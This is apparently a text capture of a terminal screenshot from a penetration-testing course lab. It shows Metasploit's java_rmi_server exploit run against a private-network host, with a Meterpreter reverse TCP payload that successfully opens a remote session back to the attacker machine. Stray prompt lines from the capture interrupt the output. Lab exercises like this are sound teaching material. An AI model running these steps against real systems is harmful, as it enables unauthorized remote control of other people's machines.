 kali_user@kali: ~/SynologyDrive/epicode/m2/w3/lectures/l5/proj
File Actions Edit View Help
msf6 > use 4
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
(kali㉿kali)-[~]
Name Current Setting Required Description
LHOST 192.168.1.154 yes The listen address (an interface may be specified)
$
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.1.105
RHOSTS => 192.168.1.105
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.1.154:4444
[*] 192.168.1.105:1099 - Using URL: http://192.168.1.154:8080/pqPIMtIIx3wHJDY
[*] 192.168.1.105:1099 - Server started.
[*] 192.168.1.105:1099 - Sending RMI Header...
[*] 192.168.1.105:1099 - Sending RMI Call...
[*] 192.168.1.105:1099 - Replied to request for payload JAR
[*] Sending stage (57692 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.154:4444 -> 192.168.1.105:56701) at 2023-11-10 10:05:51 +0100